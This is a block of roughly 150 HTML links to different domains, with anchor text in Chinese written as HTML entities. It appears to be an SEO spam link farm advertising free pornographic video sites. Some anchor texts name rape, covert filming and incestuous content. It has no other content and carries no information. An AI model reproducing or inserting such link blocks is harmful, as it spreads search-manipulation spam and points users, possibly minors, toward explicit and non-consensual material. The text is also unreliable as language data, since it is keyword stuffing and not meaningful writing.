<a href="http://dgfxsj168.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kangwangstone.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xxnongtou.com" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kisuanetpu.com" target="_blank">99re&#x8FD9;&#x91CC;&#x6709;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://douniupet.com" target="_blank">&#x4E9A;&#x6D32;&#x5F71;&#x89C6;av &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dyzsvip.com" target="_blank">&#x5348;&#x591C;&#x5BC2;&#x5BDE;&#x89C6;&#x9891;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://cxcjq.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://yghdxd.com" target="_blank">&#x871C;&#x6843;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://dongganxiaozhan.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x8D44;&#x6E90;</a>|
<a href="http://pmonkeys.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x5E7F;&#x544A;</a>|
<a href="http://101wed.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;av&#x7F51;&#x7AD9;</a>|
<a href="http://iqigui.com" target="_blank">&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://3456hh.com" target="_blank">&#x4E5D;&#x4E5D;99&#x4E5D;&#x4E5D;&#x7CBE;&#x5F69;</a>|
<a href="http://dovils.com" target="_blank">&#x6FC0;&#x60C5;&#x516D;&#x6708;&#x5A77;&#x5A77;</a>|
<a href="http://sxyjxc.cn" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x60E8;&#x53EB;&#x6B63;&#x5728;&#x64AD;&#x653E;</a>|
<a href="http://smbg.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F8E;&#x5973;&#x88AB;&#x4F26;&#x5978;</a>|
<a href="http://fgfsj.com" target="_blank">&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://buyforman.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x6210;a&#x65E0;&#x7801;&#x7F51;&#x5740;</a>|
<a href="http://yingdiquan.com" target="_blank">&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x7CBE;&#x54C1;</a>|
<a href="http://fshuiantong.com" target="_blank">&#x6F02;&#x4EAE;&#x4EBA;&#x59BB;&#x88AB;&#x4E2D;&#x51FA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;</a>|
<a href="http://gyqyyy.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://denengqinju.com" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://minxieku.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;cao&#x5728;&#x7EBF;</a>|
<a href="http://xilidahon.com" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tsjyz.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x719F;&#x5987;AV&#x65E0;&#x7801;&#x533A;&#x52A8;&#x6F2B;</a>|
<a href="http://nkcljj.com" target="_blank">&#x6210;&#x5E74;&#x7F8E;&#x5973;&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x5927;&#x514D;&#x8D39;&#x5168;&#x770B;</a>|
<a href="http://lmxtcfq.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://szlstny.com" target="_blank">av&#x6C38;&#x4E45;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://swan-lake.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x5361;&#x56DB;&#x9AD8;&#x6E05;</a>|
<a href="http://czfjwphs.com" target="_blank">&#x65E5;&#x672C;&#x6210;&#x4EBA;&#x5927;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tjhqba.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x51B2;&#x7530;&#x674F;&#x68A8;</a>|
<a href="http://zs1012.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://liversan.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mouzt.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://gb8g.com" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://csgreektwx.com" target="_blank">&#x7537;&#x5973;&#x89C6;&#x9891;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://xdjdwxzx.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x5DF2;&#x6EE1;&#x5341;&#x516B;</a>|
<a href="http://bjhepu.com.cn" target="_blank">&#x4E2D;&#x6587;AV&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jvawa.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://cqtrjc.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://jr-model.cn" target="_blank">&#x5996;&#x7CBE;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://a9a1.com" target="_blank">&#x6478;&#x5976;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tgzledu.com" target="_blank">&#x65E0;&#x5C3A;&#x7801;&#x7CBE;&#x54C1;&#x4EA7;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://sdtabx.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://xyx366.com" target="_blank">&#x798F;&#x5229;&#x5BFC;&#x822A; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://unclefarmfood.com" target="_blank">&#x65E5;&#x672C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://bxgsfs.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E2D;&#x56FD;v</a>|
<a href="http://jixintang.cn" target="_blank">&#x221A;&#x6700;&#x65B0;&#x7248;&#x5929;&#x5802;&#x8D44;&#x6E90;&#x7F51;&#x5728;&#x7EBF;</a>|
<a href="http://zjfckyy.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://pangjunxue.com" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jdsnj.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sidstar.cn" target="_blank">&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x4EA7;&#x62CD;</a>|
<a href="http://lymxf.cn" target="_blank">&#x4E45;&#x4E45;99&#x871C;&#x6843;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://shengzhukeji.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x6210;&#x54C1;&#x7F51;&#x7AD9;&#x6E90;&#x7801;&#x4E2D;&#x56FD;&#x6709;&#x9650;&#x516C;&#x53F8;</a>|
<a href="http://rzzswl.com" target="_blank">&#x5728;&#x7EBF;&#x6781;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E13;&#x533A;</a>|
<a href="http://dlpaudio.com" target="_blank">&#x4E45;&#x4E45;&#x9EBB;&#x8C46;&#x7EA2;&#x6843;&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nc-hongmen.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wmgq.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yzdyly.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x672C;&#x4E8C;&#x672C;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x514D;&#x8D39;&#x9AD8;&#x6E05;</a>|
<a href="http://ms100.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://540kb.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x9009;&#x798F;&#x5229;</a>|
<a href="http://sunwomedia.com" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;&#x5929;&#x5802;</a>|
<a href="http://mahongjun.com" target="_blank">&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://zys169.com" target="_blank">&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x7B2C;5&#x9875;</a>|
<a href="http://vawycn.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x798F;&#x5229;</a>|
<a href="http://fengyaju.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5927;&#x7247;&#x871C;&#x6843;&#x89C6;&#x9891;</a>|
<a href="http://xiruitu.cn" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x60E8;&#x53EB;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://axiaojinku.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qgshkj.com" target="_blank">&#x65E5;&#x4EA7;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://brjzjx.com" target="_blank">&#x70ED;&#x70ED;&#x6DA9;&#x70ED;&#x70ED;&#x72E0;&#x72E0;&#x8272;&#x9999;&#x8549;&#x7EFC;&#x5408;</a>|
<a href="http://dlpaudio.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x89C6;&#x9891;</a>|
<a href="http://boshenjichuang.com" target="_blank">&#x97E9;&#x65E5;&#x7F8E;&#x6B27;&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://taibon.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A; &#x5728;&#x7EBF;</a>|
<a href="http://taoba116.com" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xrhfc.com" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xinhaizhilv.com" target="_blank">&#x4E00;&#x672C;&#x8272;&#x9053;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://sdubridge.com" target="_blank">&#x65E5;&#x97E9; &#x7CBE;&#x54C1; &#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x4E00;&#x533A;</a>|
<a href="http://tpybxnj.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x5F71;&#x9662;DS</a>|
<a href="http://000ydw.com" target="_blank">&#x6210;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://qiyoutech.com" target="_blank">&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://pxjhw.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://zybjm.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;</a>|
<a href="http://umm3.com" target="_blank">&#x9EBB;&#x8C46;&#x89C6;&#x9891;&#x4F20;&#x5A92;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://bxzengy.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x5F71;&#x9662;DS</a>|
<a href="http://qcyan.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;heyzo&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://quantschina.com" target="_blank">&#x9752;&#x9752;&#x8349;&#x539F;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x5927;&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://meiyuxueyuan.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;&#x5B55;&#x5987;</a>|
<a href="http://shanxiyanjin.com" target="_blank">&#x56FD;&#x4EA7;&#x9876;&#x7EA7;&#x719F;&#x5987;&#x9AD8;&#x6F6E;xxxxx</a>|
<a href="http://bdkangdao.com" target="_blank">&#x771F;&#x4EBA;&#x505A;&#x7230;&#x8BD5;&#x770B;120&#x79D2;
91&#x4E45;&#x8272;&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hebjfdn.cn" target="_blank">&#x4E9A;&#x6D32;&#x5927;&#x80C6;&#x4EBA;&#x4E9A;&#x6D32;&#x5927;&#x7684;&#x4EBA;&#x4F53;</a>|
<a href="http://icutelady.com" target="_blank">&#x5A77;&#x5A77;&#x56DB;&#x623F;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x5728;&#x7EBF;</a>|
<a href="http://dthtcd.com" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x51FA;&#x53D7;&#x5B55; &#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://qiquancha.com" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x540C;&#x5FD7;gay &#x7247;&#x53EF;&#x64AD;&#x653E;</a>|
<a href="http://syhaohan.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qzzmt.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://pyytfs.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;</a>|
<a href="http://2020airjordans.com" target="_blank">&#x97E9;&#x65E5;&#x7F8E;&#x6B27;&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szcmytea.com" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7EFC;&#x5408;</a>|
<a href="http://hnzfing.com" target="_blank">&#x65E5;&#x97E9;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://feifantime.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hnrfcm.com" target="_blank">&#x6B27;&#x7F8E;&#x5403;&#x5976;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://jngjtz.com" target="_blank">&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://svpd.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x6F2B;&#x753B;</a>|
<a href="http://hbxlgj.cn" target="_blank">&#x6027;&#x611F;&#x4E1D;&#x889C;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://techlifesoul.com" target="_blank">&#x6B27;&#x7F8E;&#x80A5;&#x719F;&#x5987;xxxxx</a>|
<a href="http://11shua.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;AV&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7EBF;</a>|
<a href="http://hsxjs.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x65E0;&#x7801;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x4E00;&#x7EBF;&#x5929;</a>|
<a href="http://bdyc365.com" target="_blank">&#x5348;&#x591C;&#x514D;&#x8D39;&#x89C2;&#x770B;_&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yldrc.com" target="_blank">&#x56FD;&#x4EA7;&#x533A;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://ftyjx22.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://0769top.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://devinshine.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://yanrongyangzhi.com" target="_blank">www.av&#x6B27;&#x7F8E;</a>|
<a href="http://splsz.com" target="_blank">&#x4E00;&#x672C;&#x4E45;&#x4E45;&#x9053;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;</a>|
<a href="http://cqdaya.cn" target="_blank">&#x719F;&#x5973;&#x871C;&#x81C0;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wxxhw.cn" target="_blank">&#x514D;&#x8D39;&#x80FD;&#x76F4;&#x63A5;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EC4;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://ezschool.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://yhcbaby.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;a&#x2228;&#x7801;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ipiaotai.com" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://maketech.com.cn" target="_blank">&#x7537;&#x4EBA;&#x4E00;&#x8FB9;&#x5403;&#x5976;&#x4E00;&#x8FB9;&#x505A;&#x7230;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://gzkrsp.cn" target="_blank">&#x4E9A;&#x6D32;V&#x65E5;&#x97E9;V&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bs-peacehotel.com" target="_blank">&#x56FD;&#x4EA7;&#x5927;&#x7247;&#x5185;&#x5C04;1&#x533A;2&#x533A;</a>|
<a href="http://ddny-pe.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6709;&#x7801;&#x5728;&#x7EBF;</a>|
<a href="http://weizhan360.com" target="_blank">&#x56FD;&#x4EA7;69&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x770B;</a>|
<a href="http://syshdh.com" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bybz.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mingshijiaoyu.com" target="_blank">&#x6F02;&#x4EAE;&#x4EBA;&#x59BB;&#x88AB;&#x4E2D;&#x51FA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;</a>|
<a href="http://lzjlys.com" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EBB;&#x8C46;&#x719F;&#x5973;</a>|
<a href="http://reliablest.com" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x52B2;&#x66B4;&#x2228;&#x5185;&#x5C04;</a>|
<a href="http://duoyidan.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://ckr-elites.com" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x5927;&#x5C41;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://splsz.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;a&#x533A;&#x7CBE;&#x6CB9;&#x6309;&#x6469;
&#x5077;&#x62CD;&#x7F51;,&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://omjia.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://linanxuda.com" target="_blank">&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x5728;&#x7EBF;91</a>|
<a href="http://androidomg.com" target="_blank">&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x5929;&#x5929;5g&#x5929;&#x5929;&#x723D;&#x65E0;&#x6BD2;&#x5F71;&#x9662;</a>|
<a href="http://medi800.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;VA&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E1D;&#x74DC;&#x5F71;&#x9662;</a>|
<a href="http://gazs.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7535;&#x5F71;&#x7F51;&#x7AD9;&#x4E45;&#x4E45;</a>|
<a href="http://bs-peacehotel.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5A77;&#x5A77;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://pdbj.com.cn" target="_blank">&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://shchengbang.com" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rdrmed.com" target="_blank">&#x7537;&#x5973;&#x731B;&#x70C8;&#x65E0;&#x906E;&#x63A9;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://wulanmaodu.cn" target="_blank">&#x5C9B;&#x56FD;av&#x5927;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yxzzmm.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://driftercompton.com" target="_blank">&#x56FD;&#x4EA7;&#x80F8;&#x5927;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7C89;&#x5AE9;&#x601D;&#x6B32;</a>|
<a href="http://98xsk.com" target="_blank">&#x4E00;&#x672C;&#x4E45;&#x4E45;&#x9053;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;</a>|
<a href="http://wujuxian.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;97&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
